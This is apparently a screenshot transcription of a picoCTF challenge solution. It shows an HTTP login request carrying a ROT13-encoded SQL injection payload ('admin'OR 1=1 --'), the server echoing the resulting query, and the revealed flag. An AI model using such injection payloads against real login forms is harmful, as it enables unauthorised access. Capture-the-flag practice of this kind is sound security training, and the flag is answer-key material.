 Request
Raw Params Headers Hex
1 POST /problem/54253/login.php HTTP/1.1
2 Host: jupiter.challenges.picoctf.org
3 Connection: close
4 Content-Length: 33
5 Cache-Control: max-age=0
6 sec-ch-ua: "Chromium";v="88", "Google Chrome";v="88", ";Not A Brand";v="99"
7 sec-ch-ua-mobile: ?0
8 Upgrade-Insecure-Requests: 1
9 Origin: https://jupiter.challenges.picoctf.org
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.150 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://jupiter.challenges.picoctf.org/problem/54253/login.html
18 Accept-Encoding: gzip, deflate
19 Accept-Language: pl-PL,pl;q=0.9,ms-BN;q=0.8,ms;q=0.7,en-US;q=0.6,en;q=0.5
20 Cookie: _ga=GA1.2.1623053997.1613258598; _gid=GA1.2.513962758.1613258598;
PHPSESSID=p8mj0i5513sah2in4a9kfpn86c
21
22 password=nqzva'BE 1=1 --'&debug=1
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Mon, 15 Feb 2021 07:48:24 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Strict-Transport-Security: max-age=0
7 Content-Length: 176
8
9 <pre>
password: nqzva'BE 1=1 --'
10 SQL query: SELECT * FROM admin where password = 'admin'OR 1=1 --''
11 </pre>
<h1>
Logged in!
</h1>
<p>
Your flag is: picoCTF{3v3n_m0r3_SQL_7f5767f6}
</p>